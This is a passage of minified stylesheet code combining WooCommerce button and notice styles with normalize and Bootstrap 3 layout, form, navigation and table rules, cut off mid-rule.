button.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.loading{opacity:.25;padding-right:2.618em}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.loading::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.loading::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.loading::after{font-family:WooCommerce;content:"\e01c";vertical-align:top;font-weight:400;position:absolute;top:.618em;right:1em;animation:2s linear infinite spin}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.added::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.added::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.added::after{font-family:WooCommerce;content:"\e017";margin-left:.53em;vertical-align:bottom}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:hover{background-color:#dcd7e2;text-decoration:none;background-image:none;color:#515151}:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt{background-color:#7f54b3;color:#fff;-webkit-font-smoothing:antialiased}:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:hover{background-color:#7249a4;color:#fff}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:disabled[disabled]:hover{background-color:#7f54b3;color:#fff}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:disabled[disabled]{color:inherit;cursor:not-allowed;opacity:.5;padding:.618em 1em}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:disabled[disabled]:hover{color:inherit;background-color:#e9e6ed}.woocommerce-error,.woocommerce-message{padding:1em 2em 1em 3.5em;margin:0 0 2em;position:relative;background-color:#f6f5f8;color:#515151;border-top:3px solid #720eec;list-style:none;width:auto;word-wrap:break-word}.woocommerce-error::after,.woocommerce-error::before,.woocommerce-message::after,.woocommerce-message::before{content:" ";display:table}.woocommerce-error::after,.woocommerce-message::after{clear:both}.woocommerce-error::before,.woocommerce-message::before{font-family:WooCommerce;content:"\e028";content:"\e028"/"";display:inline-block;position:absolute;top:1em;left:1.5em}.woocommerce-error .button,.woocommerce-message .button{float:right}.woocommerce-error li,.woocommerce-message li{list-style:none!important;padding-left:0!important;margin-left:0!important}.woocommerce-message{border-top-color:#8fae1b}.woocommerce-message::before{content:"\e015";color:#8fae1b}.woocommerce-error{border-top-color:#b81c23}.woocommerce-error::before{content:"\e016";color:#b81c23}.woocommerce form .form-row .required{visibility:visible}html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,figure,footer,header,main,menu,nav,section{display:block}progress,video{display:inline-block;vertical-align:baseline}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}strong{font-weight:700}h1{margin:.67em 0;font-size:2em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}code{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}th{padding:0}@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table th{background-color:#fff!important}}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:transparent}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}[role=button]{cursor:pointer}h1,h2,h3,h5{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1,h2,h3{margin-top:20px;margin-bottom:10px}h5{margin-top:10px;margin-bottom:10px}h1{font-size:36px}h2{font-size:30px}h3{font-size:24px}h5{font-size:14px}p{margin:0 0 10px}.text-left{text-align:left!important}.text-right{text-align:right!important}ul{margin-top:0;margin-bottom:10px}ul ul{margin-bottom:0}dl{margin-top:0;margin-bottom:20px}dt{line-height:1.42857143}dt{font-weight:700}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.row{margin-right:-15px;margin-left:-15px}.col-lg-12,.col-lg-3,.col-lg-4,.col-lg-6,.col-lg-8,.col-lg-9,.col-md-12,.col-md-3,.col-md-4,.col-md-6,.col-md-8,.col-sm-12,.col-sm-4,.col-sm-6,.col-sm-8,.col-xs-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-12{float:left}.col-xs-12{width:100%}@media (min-width:768px){.col-sm-12,.col-sm-4,.col-sm-6,.col-sm-8{float:left}.col-sm-12{width:100%}.col-sm-8{width:66.66666667%}.col-sm-6{width:50%}.col-sm-4{width:33.33333333%}}@media (min-width:992px){.col-md-12,.col-md-3,.col-md-4,.col-md-6,.col-md-8{float:left}.col-md-12{width:100%}.col-md-8{width:66.66666667%}.col-md-6{width:50%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}}@media (min-width:1200px){.col-lg-12,.col-lg-3,.col-lg-4,.col-lg-6,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-6{width:50%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}table th[class*=col-]{position:static;display:table-cell;float:none}.table>tbody>tr.active>th,.table>tbody>tr>th.active{background-color:#f5f5f5}.table>tbody>tr.success>th,.table>tbody>tr>th.success{background-color:#dff0d8}.table>tbody>tr.warning>th,.table>tbody>tr>th.warning{background-color:#fcf8e3}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;line-height:normal}input[type=file]{display:block}select[multiple],select[size]{height:auto}input[type=checkbox]:focus,input[type=file]:focus,input[type=radio]:focus{outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-ms-expand{background-color:transparent;border:0}.form-control[disabled],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=month].form-control,input[type=time].form-control{line-height:34px}}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.radio input[type=radio]{position:absolute;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.checkbox-inline.disabled,.radio-inline.disabled{cursor:not-allowed}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.btn{display:inline-block;margin-bottom:0;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;-webkit-box-shadow:none;box-shadow:none;opacity:.65}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default.disabled.focus,.btn-default.disabled:focus,.btn-default.disabled:hover{background-color:#fff;border-color:#ccc}.btn-primary.disabled.focus,.btn-primary.disabled:focus,.btn-primary.disabled:hover{background-color:#337ab7;border-color:#2e6da4}.btn-success.disabled.focus,.btn-success.disabled:focus,.btn-success.disabled:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-info.disabled.focus,.btn-info.disabled:focus,.btn-info.disabled:hover{background-color:#5bc0de;border-color:#46b8da}.btn-warning.disabled.focus,.btn-warning.disabled:focus,.btn-warning.disabled:hover{background-color:#f0ad4e;border-color:#eea236}.btn-danger.disabled.focus,.btn-danger.disabled:focus,.btn-danger.disabled:hover{background-color:#d9534f;border-color:#d43f3a}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.dropdown{position:relative}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control:focus{z-index:3}.input-group .form-control,.input-group-addon{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child){border-radius:0}.input-group-addon{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav>li>a>img{max-width:none}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.media{margin-top:15px}.media:first-child{margin-top:0}.media{overflow:hidden;zoom:1}.media>.pull-right{padding-left:10px}.media>.pull-left{padding-right:10px}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777}.panel>.table{margin-bottom:0}.panel>.table caption{padding-right:15px;padding-left:15px}.panel>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table:first-child>tbody:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.table>tbody:first-child>tr:first-child 